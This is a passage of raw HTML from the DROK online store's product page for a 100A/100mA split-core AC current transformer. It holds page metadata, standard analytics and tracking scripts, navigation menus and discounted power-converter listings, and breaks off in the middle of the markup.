

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/all-items/AC-Current-Transformer-100A-100mA-Smallest-Split-Base-AC-Current-Transformaters-Suspension-type-Current-Sensor
body_size: 17577
content:
<!DOCTYPE html><html
dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-10 responsive-layout infinite-scroll center-header mega-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns extended-layout header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image hide-cart product-page product-page-1879 layout-2 route-product-product oc2 oc23 oc3 one-column no-currency no-language" data-j2v="2.14.7"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor</title><base
href="https://www.droking.com/" /><meta
name="keywords" content="AC Current Transformer 100A/100mA " /><meta
property="og:title" content="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" /><meta
property="og:site_name" content="DROK" /><meta
property="og:url" content="https://www.droking.com/AC-Current-Transformer-100A-100mA-Smallest-Split-Base-AC-Current-Transformaters-Suspension-type-Current-Sensor" /><meta
property="og:description" content="It is a 100A/100mA AC Current Transformer, Operating Environment temperature: -40°c~+85°c, Working frequency: 50Hz~60Hz, Ratio is 1000: 1, small and light, easy to install. Using snap joint structure. it can be fixed to the cable directly through nylon ties.Features:
This is a mini split b" /><meta
property="og:type" content="product" /><meta
property="og:image" content="https://www.droking.com/image/cache/product_image/200072-600x315.jpg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" /><meta
name="twitter:description" content="It is a 100A/100mA AC Current Transformer, Operating Environment temperature: -40°c~+85°c, Working frequency: 50Hz~60Hz, Ratio is 1000: 1, small and light, easy to install. Using snap joint structure. it can be fixed to the cable directly through nylon ties.Features:
This is a mini split b" /><meta
name="twitter:image" content="https://www.droking.com/image/cache/product_image/200072-200x200.jpg" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://www.droking.com/AC-Current-Transformer-100A-100mA-Smallest-Split-Base-AC-Current-Transformaters-Suspension-type-Current-Sensor" rel="canonical" /><link
href="https://www.droking.com/image/catalog/iocn标识.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=ABeeZee:regular%7CRoboto:regular,italic&amp;subset=latin"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/j-strap.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/swiper/css/swiper.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/lightgallery/css/lightgallery.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/hint.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/journal.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/features.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/header.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/module.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/pages.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/account.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/product.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/category.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/footer.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/icons.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/responsive.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/flex.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/rtl.css?j2v=2.14.7"/><link
rel="stylesheet" href="index.php?route=journal2/assets/css" /> <script type="text/javascript" src="https://www.droking.com/journal-cache/_806326f99342756eeffedbc798675b47.js?j2v=2.14.7"></script> <script async src='https://www.recaptcha.net/recaptcha/api.js'></script>  <script async src='https://www.google-analytics.com/analytics.js'></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60684199-2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-60684199-2');</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','558116801063072');fbq('track','PageView');</script> <noscript><img
height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=558116801063072&ev=PageView&noscript=1"
/></noscript>
 <script>Journal.COUNTDOWN={DAYS:"Days",HOURS:"Hours",MINUTES:"Min",SECONDS:"Sec"};Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://www.droking.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://www.droking.com/index.php?route=checkout/checkout">Checkout</a></div>';</script> <link
rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function(){$('a.title').cluetip({splitTitle:'|'});$('ol.rounded a:eq(0)').cluetip({splitTitle:'|',dropShadow:false,cluetipClass:'rounded',showtitle:false});$('ol.rounded a:eq(1)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'mouse'});$('ol.rounded a:eq(2)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'bottomTop',topOffset:70});$('ol.rounded a:eq(3)').cluetip({cluetipClass:'rounded',dropShadow:false,sticky:true,ajaxCache:false,arrows:true});$('ol.rounded a:eq(4)').cluetip({cluetipClass:'rounded',dropShadow:false});});</script>  <script type="text/javascript">window.isFacebookPixelInHeaderAdded=1;window.isFacebookPixelAdded=1;</script> <script type="text/javascript">function facebook_loadScript(url,callback){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState==="loaded"||script.readyState==="complete"){script.onreadystatechange=null;if(callback){callback();}}};}else{if(callback){script.onload=callback;}}
script.src=url;document.getElementsByTagName("head")[0].appendChild(script);}</script> <script type="text/javascript">(function(){var enableCookieBar='';if(enableCookieBar=='1'){facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");var css=document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("href","catalog/view/theme/css/facebook_business/cookieconsent.min.css");document.getElementsByTagName("head")[0].appendChild(css);window.addEventListener("load",function(){function setConsent(){fbq('consent',this.hasConsented()?'grant':'revoke');}
window.cookieconsent.initialise({palette:{popup:{background:'#237afc'},button:{background:'#fff',text:'#237afc'}},cookie:{name:fbq.consentCookieName},type:'opt-out',showLink:false,content:{allow:'Agree',deny:'Opt Out',header:'Our Site Uses Cookies',message:'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'},layout:'basic-header',location:true,revokable:true,onInitialise:setConsent,onStatusChange:setConsent,onRevokeChoice:setConsent},function(popup){if(!popup.getStatus()&&!popup.options.enabled){popup.setStatus(cookieconsent.status.dismiss);}});});}})();</script> <script type="text/javascript">(function(){!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');var enableCookieBar='';if(enableCookieBar=='1'){fbq.consentCookieName='fb_cookieconsent_status';(function(){function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
var consentValue=getCookie(fbq.consentCookieName);fbq('consent',consentValue==='dismiss'?'grant':'revoke');})();}})();</script> <script type="text/javascript">window.isFacebookCustomerChatInHeaderAdded=1;window.isFacebookCustomerChatAdded=1;</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">Please use IE10 or above.</div>
<![endif]--><header
class="journal-header-center journal-header-mega"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/" class="m-item hide-on-phone">
<span
class="top-menu-link">Home</span>
</a></li><li>
<a
href="https://www.droking.com/wishlist" class="m-item hide-on-phone wishlist-total">
<span
class="top-menu-link">Wish List (<span
class="product-count">0</span>)</span>
</a></li><li>
<a
href="https://www.droking.com/account" class="m-item hide-on-phone">
<span
class="top-menu-link">Account</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/cart" class="m-item hide-on-phone">
<span
class="top-menu-link">Shopping Cart</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/checkout" class="m-item hide-on-phone">
<span
class="top-menu-link">Checkout</span>
</a></li></ul></div></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/login" class="m-item "><i
style="margin-right: 5px; color: rgb(74, 144, 226)" data-icon="&#xf007;"></i>
<span
class="top-menu-link">Login</span>
</a></li><li>
<a
href="https://www.droking.com/register" class="m-item "><i
style="margin-right: 5px; color: rgb(254, 109, 0)" data-icon="&#xf234;"></i>
<span
class="top-menu-link">Register</span>
</a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30"><div
id="logo">
<a
href="https://www.droking.com/">
<img
src="https://www.droking.com/image/cache/product_image1/050003/drok-70-183x70.png" width="183" height="70" alt="DROK" title="DROK" class="logo-1x" />
</a></div></div><div
class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="&nbsp;&nbsp;Search entire store..." autocomplete="off" class="form-control input-lg"/><div
class="button-search">
<button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - $0.00</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Your shopping cart is empty!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style>#main-menu-item-9 a { color: rgb(221, 0, 23) !important; }</style><div
class="mobile-trigger">MENU</div><ul
class="super-menu mobile-menu menu-floated" style="table-layout: "><li
id="main-menu-item-1" class="drop-down float-left">
<a
href="https://www.droking.com/" ><i
style="margin-right: 5px; color: rgb(254, 109, 0); font-size: 19px" data-icon="&#xe01b;"></i><span
class="main-menu-text">Home</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="drop-down float-left">
<a><i
style="margin-right: 5px; color: rgb(155, 89, 182)" data-icon="&#xf00b;"></i><span
class="main-menu-text">Categories</span></a><ul><li>
<a
href="https://www.droking.com/ac-power-supply"   class="class="m-item "">
AC to DC Power Supply
</a></li><li>
<a
href="https://www.droking.com/dc-power-supply"   class="class="m-item "">
DC Power Converters
</a></li><li>
<a
href="https://www.droking.com/audio-amplifier"   class="class="m-item "">
Audio Amplifier
</a></li><li>
<a
href="https://www.droking.com/panel-meter"   class="class="m-item "">
Test &amp; Measurement Tools
</a></li><li>
<a
href="https://www.droking.com/usb-tester"   class="class="m-item "">
USB Tester
</a></li><li>
<a
href="https://www.droking.com/battery-indicator"   class="class="m-item "">
Battery Monitor
</a></li><li>
<a
href="https://www.droking.com/motor-controller"   class="class="m-item "">
Motor Controller
</a></li><li>
<a
href="https://www.droking.com/speakers"   class="class="m-item "">
Speakers
</a></li><li>
<a
href="https://www.droking.com/other-tools"   class="class="m-item "">
Other Tools
</a></li><li>
<a
href="https://www.droking.com/light"   class="class="m-item "">
Light
</a></li><li>
<a
href="https://www.droking.com/more"   class="class="m-item "">
More
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="drop-down float-left">
<a><i><img
style="margin-right: 5px; width: 15px; height: 15px" src="image/catalog/web_use/amazon_icon.png" alt="" title="" /></i><span
class="main-menu-text">Amazon Store</span></a><ul><li>
<a
href="https://www.amazon.com/s?marketplaceID=ATVPDKIKX0DER&me=AFHAE9RJVUMB&tag=droking-20&merchant=AFHAE9RJVUMB&redirect=true"   target="_blank"   class="class="m-item "">
United States
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-mixed float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xe1e8;"></i><span
class="main-menu-text">Products</span></a><div
class="mega-menu"><div
class="mega-menu-column mega-menu-categories " style="width: 50%"><div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-boost">DC Boost Converter</a></h3><div>
<a
href="https://www.droking.com/dc-boost"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" alt="DC Boost Converter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090404-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-Adapter-DC-5-32V-to-12-35V-5A-Boost-Voltage-Regulator-DC-12V-24V-Power-Supply-Module-Power-Converter-Driver-Module">100W Adapter DC 5~32V to 12~35V 5A Boost Voltage Regulator DC 12V 24V Power Supply Module/Power Conv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/2001709003-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-DC-Boost-Converter-High-Power-Converter-DC-10-32V-to-15-35V-6A-Boost-Power-Supply-Module-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter">100W DC Boost Converter,  High Power Converter DC 10~32V to 15~35V 6A Boost Power Supply Module/Adju</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-boost">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-buck">DC Buck Converters</a></h3><div>
<a
href="https://www.droking.com/dc-buck"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" alt="DC Buck Converters"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090030-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-DC-3-35V-to-3.5-35V-6A-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module-with-Voltmeter">100W Power Supply Module DC 3~35V to 3.5~35V 6A Adjustable Voltage Regulator DC 12V 24V Adapter/Driv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/090468-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-Charging-module-DC-5.5-28V-to-0.6-25V-6A-adjustable-Voltage-Regulator-DC-5V-12V-24V-Adapter-Charger">100W Power Supply Module/Charging module DC 5.5~28V to 0.6~25V 6A adjustable Voltage Regulator DC 5V</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-buck">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-ammeter">DC Ammeter</a></h3><div>
<a
href="https://www.droking.com/dc-ammeter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" alt="DC Ammeter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/100020-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0-200uA-DC-Micro-Amp-Current-Meter-Digital-Ampere-Tester-Red-Led-Display-Panel-Meter-DC-5V-Digital-Ammeter">0 ~200uA DC Micro Amp Current Meter Digital Ampere Tester Red Led Display Panel Meter DC 5V Digital </a></li><li
data-image="https://www.droking.com/image/cache/product_image/300006-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0.28-High-Accuracy-DC-0-33.00V-0-999.9mA-3.000A-12V-Voltmeter-Ammeter-Voltage-Current-Tester-Monitor-Panel-Gauge">0.28&quot;High Accuracy DC 0-33.00V/0-999.9mA-3.000A 12V Voltmeter Ammeter Voltage Current Tester Mo</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-ammeter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/temp-meter">Temp Meter</a></h3><div>
<a
href="https://www.droking.com/temp-meter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" alt="Temp Meter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/300051-250x250.jpg"><a
href="https://www.droking.com/temp-meter/50-110-DC-12V-Digital-Thermostat-Cooling-Heating-Temperature-Controller-with-Sensor-Probe">-50-110°c  DC 12V Digital Thermostat Cooling/Heating Temperature Controller with Sensor Probe</a></li><li
data-image="https://www.droking.com/image/cache/product_image/300092-250x250.jpg"><a
href="https://www.droking.com/temp-meter/55-110-99.9W-33V-3A-Thermometer-Voltmeter-Ammeter-4-Digit-LED-Dual-Display">-55℃-110℃/99.9W/33V/3A Thermometer Voltmeter Ammeter 4 Digit LED Dual Display</a></li><li
class="view-more"><a
href="https://www.droking.com/temp-meter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div></div></div><div
class="mega-menu-column mega-menu-products " style="width: 50%"><div><h3>Special Offers</h3><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/100328-250x250.jpg" width="250" height="250" alt="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc"/>
</a>
<span
class="label-sale"><b>-48%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc</a></div><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new">$7.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1888');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1888');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1888');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/2001708002-250x250.jpg" width="250" height="250" alt="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/>
</a>
<span
class="label-sale"><b>-66%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$11.50</span> <span
class="price-new">$3.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('810');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('810');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('810');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/090483-250x250.jpg" width="250" height="250" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a>
<span
class="label-sale"><b>-35%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new">$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('160');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
